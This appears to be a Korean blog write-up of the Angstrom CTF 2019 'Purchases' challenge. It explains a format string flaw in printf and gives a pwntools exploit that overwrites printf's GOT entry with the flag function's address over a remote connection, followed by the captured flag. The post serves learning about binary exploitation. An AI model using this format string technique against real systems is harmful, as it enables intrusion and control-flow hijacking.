ii4gsp

Angstrom CTF 2019 - Purchases 본문



main()함수와 flag()함수가 있다.

main()함수에서 fgets()함수로 s에 60만큼 입력받는다.

버퍼오버플로우는 불가능하다.

밑에 printf()함수에서 FSB 취약점이 일어난다.

from pwn import *

r = remote('shell.actf.co', 19011)

e = ELF('/home/ii4gsp/purchases')

printf_got = e.got['printf']

flag = e.symbols['flag']

flag = str(flag)

payload = ''

payload += '%' + flag + 'x%10$ln'

r.recvuntil('? ')

r.sendline(payload.ljust(16) + p64(printf_got)[:3])

r.interactive()

Flag: actf{limited_edition_flag}

'시스템 해킹 > CTF' 카테고리의 다른 글

| picoCTF - practice-run-1 (0) | 2020.03.06 |

|---|---|

| picoCTF - handy-shellcode (0) | 2020.03.06 |

| Angstrom CTF 2019 - Pie Shop (0) | 2020.03.04 |

| Angstrom CTF 2019 - Chain of Rope (0) | 2020.03.04 |

| Angstrom CTF 2019 - Aquarium (0) | 2020.03.04 |

Comments